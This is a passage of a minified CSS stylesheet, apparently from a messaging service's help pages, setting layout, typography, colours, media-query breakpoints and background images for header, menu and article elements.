    margin-left: auto;
    margin-right: auto;
    width: 70%
}

._2ywk ._7ohy ._7oi1 ._7oi3 {
    font-size: 18px;
    line-height: 29px
}

._2ywk ._7ohy ._7oi1 ._7oi3 ._7oi4 {
    margin-bottom: 20px
}

@media (max-width: 319px) {
    ._2ywk ._7ohy ._7oi1 {
        padding-bottom: 32px;
        padding-top: 32px
    }
    ._2ywk ._7ohy ._7oi1 ._2zl-,
    ._2ywk ._7ohy ._7oi1 ._2zl_ {
        margin-bottom: 32px
    }
    ._2ywk ._7ohy ._7oi1 ._7oi2 {
        width: 100%
    }
}

._2ywk ._7ohy ._7oi5 ._2zl_ {
    margin-bottom: 68px
}

._2ywk ._7ohy ._7oi5 ._7oi7 {
    margin-bottom: 66px
}

._2ywk ._7ohy ._7oi8 a {
    font-size: 17px
}

._2ywk ._7ohy ._7oi8 ._2zl_ {
    color: rgba(0, 0, 0, .5);
    font-size: 18px;
    font-weight: normal;
    line-height: 29px;
    margin-bottom: 50px
}

@media (max-width: 319px) {
    ._2ywk ._7ohy ._7oi8 ._2zl_ {
        margin-bottom: 0
    }
}

._2ywk ._7ohy ._7oi8 ._2zlz {
    margin-bottom: 20px
}

._2ywk ._7ohy ._7oi9 {
    text-align: center
}

@media (max-width: 319px) {
    ._2ywk ._7ohy ._7oi9 {
        display: block;
        float: none;
        margin-bottom: 32px;
        width: 100%
    }
}

._2ywk ._7ohy ._7oia {
    background-position: 50% 50%;
    background-repeat: no-repeat;
    background-size: contain;
    display: inline-block;
    height: 398px;
    margin-bottom: 12px;
    width: 100%
}

@media (max-width: 319px) {
    ._2ywk ._7ohy ._7oia {
        margin-bottom: 12px
    }
}

._2ywk ._7ohy ._7oia._7oib {
    background-image: url(/rsrc.php/v3/yy/r/6LiS5pGhNt1.png);
    width: 190px
}

._2ywk ._7ohy ._7oia._7oic {
    background-image: url(/rsrc.php/v3/yw/r/RmSX4bN4ePD.png);
    width: 216px
}

._2ywk ._7ohy ._7oie {
    background-color: #01e675;
    border-radius: 20px;
    color: #fff;
    display: inline-block;
    line-height: 29px;
    padding-left: 17px;
    padding-right: 17px;
    white-space: nowrap
}

@media (min-width: 1096px) {
    ._2ywk ._7mxx ._2yyj ._2y-x ._2yzk,
    ._2ywk ._7mxx ._2yyj ._2y-x ._95r- {
        padding-right: 20px
    }
}

@media (min-width: 1096px) {
    ._2ywk ._8xvw div._1hkf {
        margin-bottom: -45px
    }
}

._2ywk ._8xvw ._8xvx {
    list-style-type: none;
    margin: 0
}

._2ywk ._8xvw ._8xvx li:not(:last-child) {
    margin-bottom: 40px
}

._2ywk ._8xvw ._8xvx h3._8xw5 {
    color: #282828;
    margin: 0 0 10px !important
}

._2ywk ._8xvw ._8_qo {
    color: #afafaf
}

._2ywk ._8xvw ._8xw6 {
    margin-top: 45px
}

._2ywk ._8xvw ._8xw7 {
    margin: 0;
    padding: 0
}

._2ywk ._8xvw ._8xw7>* {
    list-style: none;
    margin: 0;
    padding: 0
}

._2ywk ._8xvw ._8xw7>*+* {
    margin-top: 1.25em !important
}

._2ywk ._8xvw ._8xw7 ._8xw8 {
    align-items: flex-start;
    display: flex
}

._2ywk ._8xvw ._8xw7 ._8xw8 ._8x0o {
    flex: 0 0 auto;
    height: 1.9em;
    margin-left: -.2em;
    margin-right: .5em;
    margin-top: -.1em;
    width: 1.9em
}

._2ywk ._8xvw ._8xw7 ._8xw8 ._8x0o img {
    height: 100%;
    width: 100%
}

._2ywk ._8xvw ._8xw9 {
    float: left;
    margin-bottom: 1.5em;
    margin-right: 1.5em;
    margin-top: .5em;
    width: 60px
}

._2ywk ._8xvw ._8_t1 {
    display: flex;
    margin-top: 20px
}

@media (max-width: 767px) {
    ._2ywk ._8xvw ._8_t1 {
        flex-direction: column
    }
}

._2ywk ._8xvw ._8_t1:first {
    margin-top: none
}

._2ywk ._8xvw ._8_t2 {
    flex: 1;
    flex-direction: column;
    margin: 0 60px 0 60px
}

@media (max-width: 767px) {
    ._2ywk ._8xvw ._8_t2 {
        align-self: center;
        margin: 0 10px 0 10px
    }
}

._2ywk ._8xvw ._8_t2 ._8_t9 {
    max-width: 340px;
    min-width: 276px;
    width: 100%
}

._2ywk ._8xvw ._907- {
    align-self: flex-end;
    padding-top: 60px
}

@media (max-width: 767px) {
    ._2ywk ._8xvw ._907- {
        align-self: center;
        order: 2;
        padding-top: 10px
    }
}

._2ywk ._8xvw ._907- ._8_t9 {
    vertical-align: bottom
}

._2ywk ._8xvw ._907_ {
    align-self: flex-start;
    padding-bottom: 60px
}

@media (max-width: 767px) {
    ._2ywk ._8xvw ._907_ {
        align-self: center;
        order: 0;
        padding-bottom: 10px
    }
}

._2ywk ._8xvw ._907_ ._8_t9 {
    vertical-align: top
}

@media (min-width: 768px) {
    ._2ywk ._8xvw ._8_t3 {
        margin-left: 0;
        order: 2
    }
}

._2ywk ._8xvw ._8_tb {
    align-self: center;
    color: #5e5e5e;
    flex: 3;
    font-size: 17px;
    line-height: 1.625;
    max-width: 380px;
    padding-bottom: 20px;
    padding-right: 10px
}

@media (max-width: 767px) {
    ._2ywk ._8xvw ._8_tb {
        padding-left: 10px;
        padding-top: 10px
    }
}

._2ywk ._8xvw ._8_tb h3 {
    color: #282828
}

@media (min-width: 768px) {
    ._2ywk ._8xvw ._906d {
        padding-left: 60px
    }
}

._2ywk ._8xvw ._8_te {
    display: flex
}

@media (max-width: 767px) {
    ._2ywk ._8xvw ._8_te {
        flex-direction: column
    }
}

._2ywk ._8xvw ._8_th {
    flex: 1 0 auto;
    margin: 22px 22px 22px 0
}

@media (max-width: 767px) {
    ._2ywk ._8xvw ._8_th {
        align-self: center
    }
}

._2ywk ._8xvw ._8_ti {
    align-self: center
}

._2ywk ._8xvw ._8_ti h3._8_tt {
    color: #282828;
    margin: 0 0 10px !important
}

._2ywk._87_z {
    box-sizing: border-box;
    min-height: 100vh;
    padding-top: 0
}

@media (max-width: 767px) {
    ._2ywk._87_z {
        padding-bottom: 677px
    }
}

@media (min-width: 768px) {
    ._2ywk._87_z {
        padding-bottom: 323px
    }
}

._2ywk ._87_z ._6jg3 {
    bottom: 0;
    left: 0;
    position: absolute;
    width: 100%
}

._2ywk ._87_z ._2yzc {
    min-height: 0
}

._2ywk ._2zpg {
    box-sizing: border-box;
    left: 0;
    top: 0;
    width: 100%
}

._2ywk ._2zpg._2zpi {
    height: 100%;
    overflow: auto
}

._2zpj ._2ywk ._2zpg {
    position: absolute
}

._2ywk ._2zpm ._2zpl {
    background-color: rgba(30, 190, 165, .96)
}

._2ywk ._2zpl {
    background-color: #1ebea5;
    box-sizing: border-box;
    color: #fff;
    transition: background-color .5s ease;
    width: 100%
}

@media (min-width: 768px) and (max-width: 1095px) {
    ._2ywk ._2zpl {
        height: 74px;
        padding-left: 18px;
        padding-right: 18px;
        padding-top: 7px
    }
}

@media (min-width: 1096px) {
    ._2ywk ._2zpl {
        height: 91px;
        padding-top: 17px
    }
}

@media (max-width: 767px) {
    ._2ywk ._2zpl {
        height: 61px;
        padding-top: 13px
    }
}

@media (max-width: 319px) {
    ._2ywk ._2zpl {
        height: 48px;
        padding-top: 9px
    }
}

@media (max-width: 767px) {
    ._2ywk ._2yz3 {
        padding-right: 7px
    }
}

._2ywk ._2zpl a {
    color: #fff
}

._2ywk ._2zpl a:hover {
    text-decoration: none
}

._2ywk ._2zpn {
    background-image: url(/rsrc.php/yv/r/-r3j-x8ZnM7.svg);
    background-repeat: no-repeat;
    display: block;
    float: left
}

@media (min-width: 768px) {
    ._2ywk ._2zpn {
        background-position: 9px 9px;
        margin-left: -10px;
        padding-bottom: 11px;
        padding-left: 10px;
        padding-right: 10px;
        padding-top: 9px
    }
}

@media (min-width: 768px) and (max-width: 1095px) {
    ._2ywk ._2zpn {
        background-size: auto 35px;
        height: 35px;
        overflow: hidden;
        padding-right: 0;
        width: 35px
    }
}

@media (min-width: 1096px) {
    ._2ywk ._2zpn {
        background-size: auto 39px;
        height: 39px;
        width: 138px
    }
}

@media (max-width: 767px) {
    ._2ywk ._2zpn {
        background-size: auto 35px;
        height: 35px;
        overflow: hidden;
        padding: 0;
        width: 35px
    }
}

@media (max-width: 319px) {
    ._2ywk ._2zpn {
        background-size: auto 28px;
        height: 28px;
        overflow: hidden;
        padding: 0;
        width: 28px
    }
}

._2ywk ._2zps {
    float: none;
    left: 12px;
    position: absolute;
    top: 13px
}

._2ywk ._2yzm {
    float: left;
    font-size: 18px;
    font-weight: 500;
    line-height: 26px;
    margin-left: 20px;
    margin-top: 5px;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    width: calc(100% - 150px)
}

._2zpj ._2ywk ._2yzm {
    display: inline-block;
    max-width: 160px
}

@media (min-width: 768px) {
    ._2ywk ._2yzm {
        display: none
    }
}

@media (max-width: 319px) {
    ._2ywk ._2yzm {
        font-size: 15px;
        line-height: normal;
        margin-left: 6px;
        max-width: 66%;
        width: auto
    }
}

._2ywk ._2zpu,
._2ywk ._2zpw {
    cursor: pointer;
    float: right
}

@media (min-width: 768px) {
    ._2ywk ._2zpu,
    ._2ywk ._2zpw {
        display: none
    }
}

@media (max-width: 319px) {
    ._2ywk ._2zpu,
    ._2ywk ._2zpw {
        margin-top: -3px
    }
}

._2ywk button._2zpw {
    background-color: transparent;
    border: 0;
    padding: 0
}

._2ywk ._2zpu {
    display: none
}

@media (min-width: 1096px) {
    ._2ywk ._2yzy {
        float: right;
        padding-top: 19px
    }
}

@media (min-width: 768px) and (max-width: 1095px) {
    ._2ywk ._2yzy {
        box-sizing: border-box;
        float: none;
        padding-left: 9%;
        padding-right: 9%;
        padding-top: 18px;
        width: 100%
    }
}

@media (max-width: 890px) {
    ._2ywk ._2yzy {
        padding-left: 8%;
        padding-right: 6%
    }
}

@media (max-width: 767px) {
    ._2ywk ._2yzy {
        display: none
    }
}

._2ywk ._2zpt {
    cursor: pointer;
    float: right;
    padding-top: 19px
}

@media (max-width: 767px) {
    ._2ywk ._2zpt {
        display: none
    }
}

._2ywk ._2zpt #lang {
    background: transparent;
    border: none;
    color: #fff;
    margin: -20px;
    padding: 20px
}

._2ywk ._2zbh {
    display: inline-block;
    font-size: 14px;
    font-weight: 500;
    letter-spacing: .02em;
    line-height: 20px;
    margin-left: 4px;
    text-transform: uppercase;
    vertical-align: top
}

@media (min-width: 768px) and (max-width: 1095px) {
    ._2ywk ._2zbh {
        display: none !important
    }
}

._2ywk ._2zbi {
    margin-left: 4px;
    vertical-align: top
}

._2ywk ._2zbk,
._2ywk ._2zbi {
    float: right
}

@media (max-width: 767px) {
    ._2ywk ._2zpe ._2zpu {
        display: block
    }
}

._2ywk ._2zqm {
    background-color: #fff;
    border-radius: 2px;
    box-shadow: 0 10px 50px rgba(0, 0, 0, .05);
    display: none;
    left: 50%;
    padding-bottom: 33px;
    padding-left: 40px;
    padding-right: 20px;
    padding-top: 33px;
    position: fixed;
    top: 10%;
    transform: translate(-50%, -10%);
    width: 800px;
    z-index: 10000
}

@media (min-width: 768px) and (max-width: 1095px) {
    ._2ywk ._2zqm {
        box-sizing: border-box;
        margin-bottom: 30px;
        max-width: 800px;
        width: 100%
    }
}

@media (max-width: 767px) {
    ._2ywk ._2zqm {
        margin-bottom: 50px;
        right: 14px;
        top: 36px;
        width: 180px
    }
    ._2ywk ._2zqt {
        width: 180px
    }
}

._2ywk ._2zpl ._2zqm a,
._2ywk ._2zqv {
    color: #191919;
    display: block
}

._2ywk ._2zpl ._2zqm a:hover,
._2ywk ._2zqv:hover {
    text-decoration: underline
}

._2ywk ._2zpl ._2zqm ._2zqw a {
    color: #29c1aa
}

._2ywk ._2zqt {
    box-sizing: border-box;
    float: left;
    font-size: 15px;
    font-weight: 500;
    letter-spacing: -0.02em;
    line-height: 30px;
    list-style-type: none;
    margin-bottom: 8px;
    padding-right: 20px;
    width: 198px
}

@media (min-width: 768px) and (max-width: 1095px) {
    ._2ywk ._2zqt {
        overflow: hidden;
        text-overflow: ellipsis;
        white-space: nowrap;
        width: 25%
    }
}

._2ywk ._2zqx {
    color: #676f73;
    font-size: 18px;
    letter-spacing: -0.02em;
    line-height: 20px;
    margin-bottom: 33px
}

._2ywk ._2zqy {
    background-color: transparent;
    cursor: default;
    display: block;
    height: 100%;
    left: 0;
    position: fixed;
    top: 0;
    width: 100%;
    z-index: 9999
}

._2ywk ._2zpg {
    box-sizing: border-box;
    left: 0;
    top: 0;
    width: 100%
}

._2ywk ._2zpg._2zpi {
    height: 100%;
    overflow: auto
}

._2zpj ._2ywk ._2zpg {
    position: absolute
}

._2ywk ._2zpm ._2zpl {
    background-color: rgba(30, 190, 165, .96)
}

._2ywk ._2zpl {
    background-color: #1ebea5;
    box-sizing: border-box;
    color: #fff;
    transition: background-color .5s ease;
    width: 100%
}

@media (min-width: 768px) and (max-width: 1095px) {
    ._2ywk ._2zpl {
        height: 74px;
        padding-left: 18px;
        padding-right: 18px;
        padding-top: 7px
    }
}

@media (min-width: 1096px) {
    ._2ywk ._2zpl {
        height: 91px;
        padding-top: 17px
    }
}

@media (max-width: 767px) {
    ._2ywk ._2zpl {
        height: 61px;
        padding-top: 13px
    }
}

@media (max-width: 319px) {
    ._2ywk ._2zpl {
        height: 48px;
        padding-top: 9px
    }
}

@media (max-width: 767px) {
    ._2ywk ._2yz4 {
        padding-right: 7px
    }
}

._2ywk ._2zpl a {
    color: #fff
}

._2ywk.ar ._2zq_ {
    background-image: url(/rsrc.php/yb/r/8M63Iqbp_vd.svg)
}

@media (min-width: 1096px) {
    ._2ywk.ar ._2zq_ {
        background-position: center center;
        background-size: contain;
        background-size: 150px 39px;
        width: 150px
    }
}

@media (max-width: 1095px) {
    ._2ywk.ar ._2zq_ {
        background-position: -229px center;
        background-size: 135px 35px
    }
}

@media (max-width: 319px) {
    ._2ywk.ar ._2zq_ {
        background-position: -229px center;
        background-size: 135px 25px
    }
}

._2ywk ._2zq_ {
    background-image: url(/rsrc.php/yv/r/-r3j-x8ZnM7.svg);
    background-repeat: no-repeat;
    display: block;
    float: left
}

@media (min-width: 768px) {
    ._2ywk ._2zq_ {
        background-position: 9px 9px;
        margin-left: -10px;
        padding-bottom: 11px;
        padding-left: 10px;
        padding-right: 10px;
        padding-top: 9px
    }
}

@media (min-width: 768px) and (max-width: 1095px) {
    ._2ywk ._2zq_ {
        background-size: auto 35px;
        height: 35px;
        overflow: hidden;
        padding-right: 0;
        width: 35px
    }
}

@media (min-width: 1096px) {
    ._2ywk ._2zq_ {
        background-size: auto 39px;
        height: 39px;
        width: 138px
    }
}

@media (max-width: 767px) {
    ._2ywk ._2zq_ {
        background-size: auto 35px;
        height: 35px;
        overflow: hidden;
        padding: 0;
        width: 35px
    }
}

@media (max-width: 319px) {
    ._2ywk ._2zq_ {
        background-size: auto 28px;
        height: 28px;
        overflow: hidden;
        padding: 0;
        width: 28px
    }
}

._2ywk ._2yzn {
    float: left;
    font-size: 18px;
    font-weight: 500;
    line-height: 26px;
    margin-left: 20px;
    margin-top: 5px;
    max-width: 66%;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap
}

._2zpj ._2ywk ._2yzn {
    display: inline-block;
    max-width: 160px
}

@media (min-width: 768px) {
    ._2ywk ._2yzn {
        display: none
    }
}

@media (max-width: 319px) {
    ._2ywk ._2yzn {
        font-size: 15px;
        line-height: normal;
        margin-left: 6px;
        max-width: 66%;
        width: auto
    }
}

._2ywk ._2zra,
._2ywk ._2zrt {
    cursor: pointer;
    float: right
}

@media (min-width: 768px) {
    ._2ywk ._2zra,
    ._2ywk ._2zrt {
        display: none
    }
}

@media (max-width: 319px) {
    ._2ywk ._2zra,
    ._2ywk ._2zrt {
        margin-right: -5px;
        margin-top: -3px
    }
}

._2ywk ._2zra {
    margin-right: 10px
}

@media (min-width: 1096px) {
    ._2ywk ._2zru {
        float: right;
        padding-top: 19px
    }
}

@media (min-width: 768px) and (max-width: 1095px) {
    ._2ywk ._2zru {
        box-sizing: border-box;
        float: none;
        padding-left: 9%;
        padding-right: 9%;
        padding-top: 18px;
        width: 100%
    }
}

@media (max-width: 890px) {
    ._2ywk ._2zru {
        padding-left: 8%;
        padding-right: 6%
    }
}

@media (max-width: 767px) {
    ._2ywk ._2zru {
        display: none
    }
}

._2ywk ._2zrw {
    cursor: pointer;
    float: right;
    padding-top: 19px
}

@media (max-width: 767px) {
    ._2ywk ._2zrw {
        display: none
    }
}

@media (max-width: 767px) {
    ._2ywk ._2zrx {
        height: 158px;
        position: relative
    }
    ._2ywk ._2zrx ._2zq_ {
        background-size: auto 77px;
        cursor: default;
        height: 77px;
        left: 50%;
        margin-left: -36px;
        pointer-events: none;
        position: absolute;
        top: 44px;
        width: 77px
    }
    ._2ywk ._2zrx ._2yzn {
        display: none
    }
    ._2ywk ._2zrx ._2zq_ svg {
        height: 77px;
        width: auto
    }
}

._2ywk ._2zry {
    background-color: #f8f9fa
}

._2ywk ._2zrz {
    background-color: transparent
}

._2ywk ._2yzc {
    background-color: #fff;
    min-height: 600px
}

._2ywk ._2yzc._2zr- {
    background-color: transparent;
    padding: 0
}

@media (max-width: 767px) {
    ._2ywk ._2yzc._2zr- {
        padding: 0
    }
}

._2ywk ._2yz6 {
    color: #27b8a2;
    padding-top: 36px
}

._2ywk ._2zs2 {
    background-image: url(/rsrc.php/v1/yn/r/R1p1o1jdV3u.jpg);
    background-repeat: repeat-x
}

._2ywk ._2zs8 {
    height: 265px
}

._2ywk ._2zs9 {
    background-image: url(/rsrc.php/v1/yQ/r/dPFl9fRFF9u.jpg);
    background-position: 50% 50%;
    background-repeat: no-repeat;
    background-size: auto 265px;
    height: 265px
}

._2ywk ._2yz6 {
    box-sizing: border-box
}

@media (min-width: 768px) and (max-width: 1095px) {
    ._2ywk ._2yz9._2zs2,
    ._2ywk ._2yz9 ._2zs9 {
        height: 228px
    }
    ._2ywk ._2yz9 ._2yz6 {
        padding-left: 35px;
        padding-right: 35px;
        padding-top: 36px
    }
    ._2ywk ._2yz9 ._2zsa {
        font-size: 31px;
        margin-bottom: 24px
    }
}

@media (min-width: 768px) and (max-width: 1095px) {
    ._2ywk ._2yz9 ._2yz6 {
        padding-left: 0 !important;
        padding-right: 0 !important;
        width: 100% !important
    }
}

@media (max-width: 767px) {
    ._2ywk ._2yz9 ._2yz6 {
        padding-bottom: 10px;
        padding-top: 10px
    }
}

@media (max-width: 767px) {
    ._2ywk ._2yz9._2zs2,
    ._2ywk ._2yz9 ._2zs9 {
        height: auto;
        overflow: hidden
    }
    ._2ywk ._2yz9 ._2zs9 {
        background-image: none
    }
    ._2ywk ._2yz9 ._2zsa,
    ._2ywk ._2yz9 ._2zun {
        display: none
    }
    ._2ywk ._2yz9 ._2zuo {
        font-size: 18px
    }
}

@media print {
    ._2ywk ._2yz9 {
        display: none
    }
}

._2ywk ._2zun {
    color: #00c2a4;
    font-size: 17px;
    line-height: normal;
    margin-top: 38px;
    text-align: center
}

@media (min-width: 768px) and (max-width: 1095px) {
    ._2ywk ._2zun {
        margin-top: 26px
    }
}

._2ywk ._2zup {
    height: auto
}

._2ywk ._2zup._2zs2,
._2ywk ._2zup ._2zs9 {
    height: auto
}

._2ywk ._2zup ._2yz6 {
    padding: 10px 0
}

._2ywk ._2zup ._2zsa,
._2ywk ._2zup ._2zun {
    display: none
}

._2ywk ._1hk9 {
    height: 368px
}

._2ywk ._1hk9 ._2zs9 {
    background-image: url(/rsrc.php/v1/y_/r/oqWQjtJbOPM.jpg);
    background-size: auto 368px;
    height: 368px
}

@media (max-width: 767px) {
    ._2ywk ._1hk9 {
        height: 200px
    }
    ._2ywk ._1hk9 ._2yz6 {
        display: none
    }
    ._2ywk ._1hk9 ._2zs9 {
        background-position-y: -40px;
        background-size: auto 240px;
        height: 200px
    }
}

@media (max-width: 767px) {
    ._2ywk ._2zpe ._2zs9 {
        margin-top: -63px;
        transition: margin-top .2s ease-in-out
    }
    ._2ywk ._2zpe ._2zs9._2ziw {
        margin-top: 0
    }
}

._2ywk ._2yzh {
    color: #32373b;
    font-size: 27px;
    font-weight: 300;
    line-height: 31px;
    margin-bottom: 32px
}

@media (max-width: 767px) {
    ._2ywk ._2yzh {
        display: none
    }
}

._2ywk ._2yzh strong,
._2ywk ._2yzh b {
    font-weight: normal;
    text-shadow: 0 0 0 rgba(0, 0, 0, .5)
}

._2ywk ._2zuq {
    margin-bottom: 0
}

._2ywk ._2zw1 {
    display: block;
    font-size: 27px;
    letter-spacing: 1.4px;
    line-height: 32px;
    margin-bottom: 15px;
    padding-left: 24px;
    padding-right: 48px;
    text-align: center
}

@media (min-width: 768px) {
    ._2ywk ._2zw1 {
        display: none
    }
}

@media (max-width: 767px) {
    ._2ywk ._2zw4 {
        display: block
    }
}

._2ywk ._-pk a._6bem,
._2yz0 ._-pk ._2ywk a._6bem {
    border: 0;
    box-sizing: border-box;
    display: block;
    font-size: 0;
    height: 0;
    line-height: 0;
    outline: none;
    pointer-events: none;
    position: relative;
    text-decoration: none
}

@media (min-width: 1096px) {
    ._2ywk ._-pk a._6bem,
    ._2yz0 ._-pk ._2ywk a._6bem {
        margin-top: -121px;
        padding-top: 121px
    }
}

@media (min-width: 768px) and (max-width: 1095px) {
    ._2ywk ._-pk a._6bem,
    ._2yz0 ._-pk ._2ywk a._6bem {
        margin-top: -104px;
        padding-top: 104px
    }
}

@media (max-width: 767px) {
    ._2ywk ._-pk a._6bem,
    ._2yz0 ._-pk ._2ywk a._6bem {
        margin-top: -91px;
        padding-top: 91px
    }
}

._2ywk ._-pk {
    font-size: 15px;
    line-height: 1.45
}

@media (min-width: 768px) {
    ._2ywk ._-pk {
        color: #5e5e5e;
        font-size: 17px;
        line-height: 1.625
    }
    ._2ywk ._-pk._8xwa {
        font-size: 19px;
        line-height: 1.625
    }
}

@media (max-width: 767px) {
    ._2ywk ._-pk {
        color: #282828;
        font-size: 16px;
        line-height: 1.5
    }
}

@media (min-width: 768px) {
    ._2ywk ._-pk p,
    ._2ywk ._-pk ul,
    ._2ywk ._-pk ol {
        margin-bottom: 31px
    }
}

@media (max-width: 767px) {
    ._2ywk ._-pk p,
    ._2ywk ._-pk ul,
    ._2ywk ._-pk ol {
        margin-bottom: 21px
    }
}

._2ywk ._-pk sup {
    display: inline;
    font-size: 13px;
    opacity: .8;
    vertical-align: top
}

._2ywk ._-pk ol {
    list-style-type: decimal
}

html[lang="ar"] ._2ywk .rich-text ol,
.ar ._2ywk ._-pk ol {
    list-style-type: arabic-indic
}

._2ywk ._-pk li p {
    margin-bottom: 0
}

._2ywk ._-pk ul,
._2ywk ._-pk ol {
    margin-left: 31px
}

._2ywk ._-pk ul {
    list-style-type: disc
}

._2ywk ._-pk strong {
    font-weight: 500
}

._2ywk ._-pk code {
    word-break: break-word
}

._2ywk ._-pk li strong,
._2ywk ._-pk p strong {
    color: #32373b
}

._2ywk ._-pk a {
    color: #39b3ed
}

._2ywk ._-pk a:hover {
    text-decoration: underline
}

._2ywk ._-pk table {
    border-collapse: collapse;
    margin-bottom: 21px
}

._2ywk ._-pk td,
._2ywk ._-pk th {
    font-size: 15px;
    line-height: 21px;
    padding-bottom: 10px;
    padding-left: 12px;
    padding-right: 20px;
    padding-top: 9px;
    vertical-align: top
}

._2ywk ._-pk td {
    border-bottom: 1px solid #e5e5e5
}

._2ywk ._-pk th {
    border-bottom: 3px solid #e5e5e5;
    color: #b0b0b0;
    font-weight: normal;
    text-align: left
}

._2ywk ._-pk th b {
    color: #4e636d
}

._2ywk ._-pk pre {
    background-color: #f8f8f8;
    border-radius: 4px;
    font-size: 15px;
    overflow: hidden;
    overflow-x: auto;
    padding: 12px 18px;
    width: 100%
}

._2ywk ._-pk pre code {
    background-color: transparent;
    border-radius: 0;
    color: #333;
    padding: 0
}

._2ywk ._-pk p code {
    background-color: #f5f5f5;
    color: #32373b;
    display: inline-block;
    font-size: 16px;
    line-height: 22px
}

._2ywk ._-pk p strong code {
    color: #000
}

._2ywk ._-pk td>em {
    color: #b0b0b0;
    font-style: normal
}

._2ywk ._-pk h4 {
    color: #2f434d;
    font-weight: 500 !important;
    margin-bottom: 12px;
    margin-top: 32px
}

._2ywk ._-pk h1 {
    color: #282828;
    font-size: 39px;
    font-weight: 300;
    line-height: 1.2
}

._2ywk ._-pk h2 {
    color: #282828;
    font-size: 27px;
    font-weight: normal;
    line-height: 1.2;
    margin-bottom: 12px !important;
    margin-top: 32px
}

._2ywk ._-pk h2 a {
    display: block;
    visibility: hidden
}

@media (min-width: 768px) and (max-width: 1095px) {
    ._2ywk ._-pk h2 a {
        height: 81px;
        margin-top: -81px
    }
}

@media (min-width: 1096px) {
    ._2ywk ._-pk h2 a {
        height: 108px;
        margin-top: -108px
    }
}

@media (max-width: 767px) {
    ._2ywk ._-pk h2 a {
        height: 74px;
        margin-top: -74px
    }
}

._2ywk ._-pk h3 {
    color: #29c1aa;
    font-size: 23px;
    font-weight: normal;
    line-height: 1.2;
    margin-bottom: 22px !important;
    margin-top: 36px;
    padding-bottom: 0 !important;
    padding-top: 0 !important
}

._2ywk ._-pk h3 a {
    display: block;
    visibility: hidden
}

@media (min-width: 768px) and (max-width: 1095px) {
    ._2ywk ._-pk h3 a {
        height: 81px;
        margin-top: -81px
    }
}

@media (min-width: 1096px) {
    ._2ywk ._-pk h3 a {
        height: 108px;
        margin-top: -108px
    }
}

@media (max-width: 767px) {
    ._2ywk ._-pk h3 a {
        height: 74px;
        margin-top: -74px
    }
}

._2ywk ._-pk h5 {
    color: #2f434d;
    font-size: 18px;
    font-weight: 500;
    margin-bottom: 22px
}

._2ywk ._-pk hr {
    margin: 18px 0 !important
}

._2ywk ._-pk pre.wrap {
    white-space: pre-wrap;
    white-space: -pre-wrap;
    word-wrap: break-word
}

._2ywk ._-pk li {
    margin-bottom: 10px
}

._2ywk ._-pk li:last-of-type {
    margin-bottom: 0
}

._2ywk ._-pk ul li>p {
    display: inline-block;
    text-indent: 0 !important;
    vertical-align: top
}

._2ywk ._-pk li>ul,
._2ywk ._-pk li>ol {
    margin-top: 10px
}

@media (max-width: 319px) {
    ._2ywk ._-pk ul,
    ._2ywk ._-pk ol {
        margin-left: 20px
    }
    ._2ywk ._-pk p,
    ._2ywk ._-pk ul,
    ._2ywk ._-pk ol {
        margin-bottom: 12px;
        word-break: break-word
    }
    ._2ywk ._-pk strong {
        font-weight: bold
    }
}

._2ywk ._-pk ._-pm {
    margin-bottom: 32px
}

._2ywk ._-pk ._-po {
    box-shadow: 0 3px 6px rgba(0, 0, 0, .4)
}

._2ywk ._-pk ._-pm ._2yzi {
    margin-top: 20px
}

._2ywk ._-pk ._-pm input {
    border: 1px solid #d9d9d9;
    border-radius: 4px;
    box-shadow: inset 0 1px 1px #dedede;
    padding: 6px 8px
}

._2ywk ._-pk ._-pm ._-pp {
    margin-top: 20px
}

._2ywk ._-pk ._-pm ._-pp ._-pq {
    display: inline-block;
    margin-bottom: 8px;
    width: 180px
}

._2ywk ._-pk ._-pm ._-pp ._-pw {
    color: #2f434d;
    display: inline-block;
    font-weight: bold;
    width: 240px
}

._2ywk ._-pk ._-pm ._-px {
    color: #49b95c;
    font-weight: bold
}

._2ywk ._-pk ._-pm ._-px ._-py {
    color: #f26a5f
}

._2ywk ._-pk #nokia_search ._2yzi {
    font-size: 100%
}

._2ywk ._-pk li p {
    display: block;
    width: 100%
}

._2ywk ._-pk ._-pz {
    margin-left: 2px;
    max-height: 34px !important;
    max-width: 34px !important;
    vertical-align: middle
}

._2ywk ._-pk ._-p- {
    margin-left: 2px;
    max-height: 25px !important;
    max-width: 25px !important;
    vertical-align: middle
}

._2ywk ._-pk ._-p_ {
    margin-left: 2px;
    max-height: 20px !important;
    max-width: 20px !important;
    vertical-align: middle
}

._2ywk ._-pk ._971v {
    margin-left: 4px
}

._2ywk ._-pk p:empty {
    display: none
}

._2ywk ._-pk ._-q0 {
    border-bottom: 1px dotted #999;
    color: #2f434d;
    cursor: pointer
}

._2ywk ._-pk #currency-tip {
    background-color: #fff;
    border-radius: 4px;
    box-shadow: 0 3px 6px rgba(0, 0, 0, .4);
    font-size: 14px;
    left: 0;
    line-height: 18px;
    padding: 15px 20px;
    position: absolute;
    top: 0;
    width: 180px;
    z-index: 55557 !important
}

._2ywk ._-pk ._2z2g {
    margin-bottom: 32px !important;
    margin-top: 32px !important
}

._2ywk ._-pk a._2y_c {
    text-decoration: none !important
}

@media (min-width: 768px) {
    ._2ywk ._-pk img {
        display: inline-block !important;
        max-width: 276px;
        padding: 0;
        vertical-align: middle
    }
    ._2ywk ._-pk img._-q1 {
        max-width: 254px !important
    }
    ._2ywk ._-pk img._-q2 {
        max-width: 378px !important
    }
    ._2ywk ._-pk img._-q5 {
        max-width: 480px !important
    }
    ._2ywk ._-pk img._-q6 {
        max-width: 100% !important
    }
    ._2ywk ._-pk img._-q7 {
        display: block !important;
        margin: 0 auto
    }
    ._2ywk ._-pk img._-q8 {
        float: left;
        margin-left: 12px;
        max-height: none !important;
        max-width: 354px
    }
    ._2ywk ._-pk img._-q9 {
        float: left;
        margin-left: 12px;
        max-width: 250px !important
    }
    ._2ywk ._-pk img._-q9:first-child,
    ._2ywk ._-pk img._-q8:first-child {
        margin-left: 0
    }
    ._2ywk ._-pk img._-q8:last-of-type,
    ._2ywk ._-pk img._-q9:last-of-type {
        float: none
    }
    ._2ywk ._-pk img._-q8:last-of-type:after,
    ._2ywk ._-pk img._-q9:last-of-type:after {
        clear: both;
        content: '.';
        display: block;
        height: 0;
        visibility: hidden
    }
}

@media (max-width: 767px) {
    ._2ywk ._-pk img {
        max-width: 100%
    }
}

._2ywk ._8xwb+._8xwb {
    margin-top: 75px
}

._2ywk ._8xwc h1,
._2ywk ._8xwc h2,
._2ywk ._8xwc h3,
